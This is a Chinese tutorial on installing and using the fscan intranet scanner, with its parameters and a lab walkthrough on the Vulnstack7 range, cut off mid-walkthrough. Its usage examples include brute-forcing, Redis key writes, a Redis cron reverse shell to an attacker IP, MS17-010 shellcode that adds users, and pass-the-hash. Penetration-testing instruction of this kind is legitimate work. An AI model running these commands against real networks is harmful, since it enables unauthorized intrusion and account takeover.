一、fscan简介
fscan是一款内网综合扫描工具,可用于自动化、全方位漏扫扫描。
支持主机存活探测、端口扫描、常见服务的爆破、ms17010、redis批量写公钥、计划任务反弹shell、读取win网卡信息、web指纹识别、web漏洞扫描、netbios探测、域控识别等功能。
工具地址:https://github.com/shadow1ng/fscan
二、主要功能
2.1 信息搜集
- 存活探测(icmp)
- 端口扫描
2.2 爆破功能
- 各类服务爆破(ssh、smb、rdp等)
- 数据库密码爆破(mysql、mssql、redis、psql、oracle等)
2.3 系统信息、漏洞扫描:
- netbios探测、域控识别
- 获取目标网卡信息
- 高危漏洞扫描(ms17010等)
2.4 Web探测功能
- webtitle探测
- web指纹识别(常见cms、oa框架等)
- web漏洞扫描(weblogic、st2等,支持xray的poc)
2.5 漏洞利用
- redis写公钥或写计划任务
- ssh命令执行
- ms17017利用(植入shellcode),如添加用户等
2.6 其他功能:
- 文件保存
三、安装
3.1 安装 go 环境
mac之前安装过,没有重装。

3.2 git clone项目

3.3 编译安装
进入fscan目录执行如下命令:
go build -ldflags="-s -w " -trimpath main.go执行过程:
(base) ~/fscan main go build -ldflags=”-s -w “ -trimpath main.go
go: downloading github.com/fatih/color v1.7.0
go: downloading golang.org/x/net v0.7.0
go: downloading github.com/shadow1ng/goWMIExec v0.0.2
go: downloading github.com/denisenkom/go-mssqldb v0.12.3
go: downloading github.com/go-sql-driver/mysql v1.8.1
go: downloading github.com/jlaffaye/ftp v0.2.0
go: downloading github.com/hirochachacha/go-smb2 v1.1.0
go: downloading github.com/lib/pq v1.10.9
go: downloading github.com/sijms/go-ora/v2 v2.5.29
go: downloading github.com/stacktitan/smb v0.0.0-20190531122847-da9a425dceb8
go: downloading github.com/shadow1ng/grdp v1.0.3
go: downloading golang.org/x/crypto v0.3.0
go: downloading golang.org/x/text v0.7.0
go: downloading gopkg.in/yaml.v3 v3.0.1
go: downloading github.com/google/cel-go v0.13.0
go: downloading github.com/satori/go.uuid v1.2.0
go: downloading google.golang.org/genproto v0.0.0-20221027153422-115e99e71e1c
go: downloading google.golang.org/protobuf v1.28.1
go: downloading github.com/mattn/go-isatty v0.0.3
go: downloading github.com/mattn/go-colorable v0.0.9
go: downloading filippo.io/edwards25519 v1.1.0
go: downloading go.uber.org/zap v1.14.0
go: downloading github.com/golang-sql/sqlexp v0.1.0
go: downloading github.com/huin/asn1ber v0.0.0-20120622192748-af09f62e6358
go: downloading github.com/golang-sql/civil v0.0.0-20190719163853-cb61b32ac6fe
go: downloading github.com/icodeface/tls v0.0.0-20190904083142-17aec93c60e5
go: downloading github.com/lunixbochs/struc v0.0.0-20200707160740-784aaebc1d40
go: downloading github.com/hashicorp/errwrap v1.0.0
go: downloading github.com/stoewer/go-strcase v1.2.0
go: downloading github.com/geoffgarside/ber v1.1.0
go: downloading go.uber.org/atomic v1.5.0
go: downloading go.uber.org/multierr v1.3.0
go: downloading golang.org/x/sys v0.5.0
go: downloading github.com/antlr/antlr4/runtime/Go/antlr v1.4.10
(base) ~/fscan main
一些TIPS(我安装的时候没有出现)
- 编译报错:
- go: github.com/denisenkom/go-mssqldb@v0.11.0: Get “https://proxy.golang.org/github.com/denisenkom/go-mssqldb/@v/v0.11.0.mod“: dial tcp 142.251.42.241:443: i/o timeout
- 解决办法:
- go env -w GOSUMDB=off
- go env -w GOPROXY=https://goproxy.cn,direct

- 再次执行编译,会生成一个 main。这个 main 即查 fscan 可执行文件。
下图中红色的main文件即为fscan的可执行文件。
3.4 配置环境变量
可以配置一下环境变量,使得能直接在任何位置执行。
在 macOS 上设置环境变量并重命名 main 文件为 fscan,以便在任何位置都可以执行 fscan 命令,可以按照以下步骤操作:
3.4.1 重命名 main 文件
首先,你需要将 main 文件重命名为 fscan。打开终端,导航到 fscan 目录,然后执行以下命令:
mv main fscan
3.4.2 设置环境变量
为了让 fscan 命令在任何位置都能被执行,你需要将其添加到环境变量 PATH 中。你可以选择将其添加到 PATH 的全局位置,例如 /usr/local/bin,或者将其添加到你的用户配置文件中。
1)方法一:添加到 /usr/local/bin
将
fscan文件移动到/usr/local/bin目录:bash复制
sudo mv fscan /usr/local/bin/输入你的管理员密码以授权移动文件。
验证
fscan是否可以在任何位置执行:bash复制

fscan -h如果看到帮助信息,说明设置成功。
2)方法二:添加到用户配置文件
- 打开shell配置文件
打开你的 shell 配置文件,例如 .bashrc 或 .zshrc(取决于你使用的 shell)。
在终端执行echo $SHELL判断自己的shell是什么类型。

如果你使用的是 Bash,可以执行:
open -e ~/.bashrc如果你使用的是 Zsh,可以执行:
open -e ~/.zshrc或者用vim打开也可以。
在配置文件的末尾添加以下行
export PATH="$PATH:/path/to/fscan"将
/path/to/fscan替换为fscan文件的实际路径。我这里是:
~/fscan

⚠️:后面验证了一下我这边这样配置不行,改成绝对路径/Users/用户名/fscan之后验证成功。
- 保存并关闭配置文件,使更改生效:
对于 Bash,执行:
source ~/.bashrc对于 Zsh,执行:
source ~/.zshrc- 验证
fscan是否可以在任何位置执行:
fscan -h如果看到帮助信息,说明设置成功。
配置成功。
四、参数
-c string
      ssh命令执行
-cookie string
      设置cookie
-debug int
      多久没响应,就打印当前进度(default 60)
-domain string
      smb爆破模块时,设置域名
-h string
      目标ip: 192.168.11.11 | 192.168.11.11-255 | 192.168.11.11,192.168.11.12
-hf string
      读取文件中的目标
-hn string
      扫描时,要跳过的ip: -hn 192.168.1.1/24
-m string
      设置扫描模式: -m ssh (default "all")
-no
      扫描结果不保存到文件中
-nobr
      跳过sql、ftp、ssh等的密码爆破
-nopoc
      跳过web poc扫描
-np
      跳过存活探测
-num int
      web poc 发包速率  (default 20)
-o string
      扫描结果保存到哪 (default "result.txt")
-p string
      设置扫描的端口: 22 | 1-65535 | 22,80,3306 (default "21,22,80,81,135,139,443,445,1433,3306,5432,6379,7001,8000,8080,8089,9000,9200,11211,27017")
-pa string
      新增需要扫描的端口,-pa 3389 (会在原有端口列表基础上,新增该端口)
-path string
      fcgi、smb romote file path
-ping
      使用ping代替icmp进行存活探测
-pn string
      扫描时要跳过的端口,as: -pn 445
-pocname string
      指定web poc的模糊名字, -pocname weblogic
-proxy string
      设置代理, -proxy http://127.0.0.1:8080
-user string
      指定爆破时的用户名
-userf string
      指定爆破时的用户名文件
-pwd string
      指定爆破时的密码
-pwdf string
      指定爆破时的密码文件
-rf string
      指定redis写公钥用模块的文件 (as: -rf id_rsa.pub)
-rs string
      redis计划任务反弹shell的ip端口 (as: -rs 192.168.1.1:6666)
-silent
      静默扫描,适合cs扫描时不回显
-sshkey string
      ssh连接时,指定ssh私钥
-t int
      扫描线程 (default 600)
-time int
      端口扫描超时时间 (default 3)
-u string
      指定Url扫描
-uf string
      指定Url文件扫描
-wt int
      web访问超时时间 (default 5)
-pocpath string
      指定poc路径
-usera string
      在原有用户字典基础上,新增新用户
-pwda string
      在原有密码字典基础上,增加新密码
-socks5
      指定socks5代理 (as: -socks5  socks5://127.0.0.1:1080)
-sc
      指定ms17010利用模块shellcode,内置添加用户等功能 (as: -sc add)
五、用法示例
5.1 简单用法
fscan.exe -h 192.168.1.1/24  (默认使用全部模块)
fscan.exe -h 192.168.1.1/16  (B段扫描)
5.2 其他用法
fscan.exe -h 192.168.1.1/24 -np -no -nopoc(跳过存活检测 、不保存文件、跳过web poc扫描)
fscan.exe -h 192.168.1.1/24 -rf id_rsa.pub (redis 写公钥)
fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (redis 计划任务反弹shell)
fscan.exe -h 192.168.1.1/24 -c whoami (ssh 爆破成功后,命令执行)
fscan.exe -h 192.168.1.1/24 -m ssh -p 2222 (指定模块ssh和端口)
fscan.exe -h 192.168.1.1/24 -pwdf pwd.txt -userf users.txt (加载指定文件的用户名、密码来进行爆破)
fscan.exe -h 192.168.1.1/24 -o /tmp/1.txt (指定扫描结果保存路径,默认保存在当前路径)
fscan.exe -h 192.168.1.1/8  (A段的192.x.x.1和192.x.x.254,方便快速查看网段信息 )
fscan.exe -h 192.168.1.1/24 -m smb -pwd password (smb密码碰撞)
fscan.exe -h 192.168.1.1/24 -m ms17010 (指定模块)
fscan.exe -hf ip.txt  (以文件导入)
fscan.exe -u http://baidu.com -proxy 8080 (扫描单个url,并设置http代理 http://127.0.0.1:8080)
fscan.exe -h 192.168.1.1/24 -nobr -nopoc (不进行爆破,不扫Web poc,以减少流量)
fscan.exe -h 192.168.1.1/24 -pa 3389 (在原基础上,加入3389->rdp扫描)
fscan.exe -h 192.168.1.1/24 -socks5 127.0.0.1:1080 (只支持简单tcp功能的代理,部分功能的库不支持设置代理)
fscan.exe -h 192.168.1.1/24 -m ms17010 -sc add (内置添加用户等功能,只适用于备选工具,更推荐其他ms17010的专项利用工具)
fscan.exe -h 192.168.1.1/24 -m smb2 -user admin -hash xxxxx (pth hash碰撞,xxxx:ntlmhash,如32ed87bdb5fdc5e9cba88547376818d4)
fscan.exe -h 192.168.1.1/24 -m wmiexec -user admin -pwd password -c xxxxx (wmiexec无回显命令执行)
5.3 常用
fscan -h IP (全功能、ms17010、读取网卡信息...)
fscan -h 192.168.x.x -rf id_rsa.pub (redis 写公钥)
fscan -h 192.168.x.x -c "whoami;id" (ssh 命令)
fscan -h 192.168.x.x -p80 -proxy http://127.0.0.1:8080 一键支持xray的poc
fscan -h 192.168.x.x -p 139 (netbios探测、域控识别,下图的[+]DC代表域控)
fscan -h 192.168.x.x/24 -m netbios(-m netbios时,才会显示完整的netbios信息)
fscan -h 192.0.0.0/8 -m icmp(探测每个C段的网关和数个随机IP,并统计top 10 B、C段存活数量)
六、实战
6.1 Vulnstack7(WHOAMI)靶场渗透实战
具体的靶场搭建和渗透全流程见本站《三层网络域渗透靶场(WHOAMII)搭建》和《三层网络靶场(WHOAMI)从打点到拿下域控 》这两篇文章。
fscan -h 172.20.10.5
从效率方面看:fscan能快速探测暴露面,并能识别出关键的漏洞点。
从准确率方面看:fscan识别到的redis未授权访问漏洞和CVE-2021-312分别能辅助拿下两台主机。具体见本站《三层网络靶场(WHOAMI)从打点到拿下域控 》一文。
- fscan直接写公钥
写入之前:需要密码才能登录。

写入:
